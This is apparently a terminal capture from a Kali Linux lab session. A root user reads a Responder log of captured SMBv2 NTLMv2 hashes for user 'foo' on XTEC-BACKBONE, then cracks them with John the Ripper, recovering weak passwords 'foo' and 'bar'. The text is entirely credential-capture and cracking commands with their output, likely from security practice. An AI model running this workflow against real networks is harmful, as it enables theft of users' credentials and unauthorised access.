 File Edit View Search Terminal Help
root@kali-xtec:~/Downloads# cat /usr/share/responder/logs/SMBv2-NTLMv2-SSP-192.168.119.1.txt | grep -i 'foo' | head -n 2
foo::XTEC-BACKBONE:a7cce08443021c8e:7232ECE7EB430C56A9B681C435972254:0101000000000000C0653150DE09D2010E869455BF2891F500000
9004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E0
0460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D
0000100000000200000BBBF14E71BF0B5E98108B8FDBC2B19FB6086AA321CD7CAAE3959F340D52D3FD50A0010000000000000000000000000000000000
02E003100360038002E003100310039002E003100320038000000000000000000
foo::XTEC-BACKBONE:a7cce08443021c8e:7232ECE7EB430C56A9B681C435972254:0101000000000000C0653150DE09D2010E869455BF2891F500000
9004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E0
0460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D
0000100000000200000BBBF14E71BF0B5E98108B8FDBC2B19FB6086AA321CD7CAAE3959F340D52D3FD50A0010000000000000000000000000000000000
02E003100360038002E003100310039002E003100320038000000000000000000
root@kali-xtec:~/Downloads# john ./usr/share/responder/logs/SMBv2-NTLMv2-SSP-192.168.119.1.txt
stat: ./usr/share/responder/logs/SMBv2-NTLMv2-SSP-192.168.119.1.txt: No such file or directory
root@kali-xtec:~/Downloads# john /usr/share/responder/logs/SMBv2-NTLMv2-SSP-192.168.119.1.txt
Using default input encoding: UTF-8
Rules/masks using ISO-8859-1
Loaded 19 password hashes with 17 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
foo (foo)
bar (foo)
bar (foo)
bar (foo)
4g 0:00:00:10 3/3 0.3696g/s 62782p/s 632706c/s 700254C/s ced147
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
root@kali-xtec:~/Downloads#